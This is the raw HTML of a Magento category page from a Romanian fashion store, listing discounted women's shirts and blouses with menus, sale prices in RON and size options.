class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://i-fashion.ro/"
                   title="Mergeti la pagina principala">
                    Pagina principala                </a>
                        </li>
                    <li class="item category75">
                            <a href="https://i-fashion.ro/promotii.html"
                   title="">
                    Promotii                </a>
                        </li>
                    <li class="item category223">
                            <a href="https://i-fashion.ro/promotii/promotii-dama.html"
                   title="">
                    Dama                </a>
                        </li>
                    <li class="item category93">
                            <strong>Camasi</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Camasi</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/93\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_93"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/promotii\/promotii-dama\/promotii-camasi.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/promotii\/promotii-dama\/promotii-camasi.html","formKey":"DLP92tLZ5xv94IgR","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items adesignPorto2">
                                        <li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/bluza-alba-satinata-cu-decolteu-in-v-accesorizat-cu-dantela-bby-bl13a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/s/m/sm_fs_1099_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-26%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/97392/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="97392">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvOTczOTIv">
                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":97392,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"97392","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/bluza-alba-satinata-cu-decolteu-in-v-accesorizat-cu-dantela-bby-bl13a.html">
                                Bluza alba satinata cu decolteu in V, accesorizat cu dantela BBY-BL13A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="97392" data-price-box="product-id-97392">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-97392"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-97392"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-97392"
         data-role="swatch-option-97392"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-97392]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"64","label":"34","products":["97388"]},{"id":"9","label":"36","products":["97389"]},{"id":"15","label":"38","products":["97390"]},{"id":"17","label":"40","products":["97391"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"97388":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"97389":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"97390":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"97391":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":199},"finalPrice":{"amount":199}},"productId":"97392","chooseText":"Alegeti o optiune...","images":[],"index":{"97388":{"144":"64"},"97389":{"144":"9"},"97390":{"144":"15"},"97391":{"144":"17"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"97388":"BBY-BL13A-34","97389":"BBY-BL13A-36","97390":"BBY-BL13A-38","97391":"BBY-BL13A-40"}},
                    "jsonSwatchConfig": {"144":{"64":{"type":"0","value":"34","label":"34"},"9":{"type":"0","value":"36","label":"36"},"15":{"type":"0","value":"38","label":"38"},"17":{"type":"0","value":"40","label":"40"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-97392]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":199},"finalPrice":{"amount":199}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/camasa-rosie-bby-cm03a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/s/m/sm_fs_6881_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-40%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/92815/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="92815">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvOTI4MTUv">
                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":92815,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"92815","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/camasa-rosie-bby-cm03a.html">
                                CAMASA ROSIE BBY-CM03A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="92815" data-price-box="product-id-92815">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-92815"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-92815"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-92815"
         data-role="swatch-option-92815"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-92815]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
